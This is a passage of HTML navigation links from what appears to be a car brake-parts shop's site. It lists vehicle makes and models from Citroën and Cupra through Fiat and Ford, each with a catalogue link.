																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
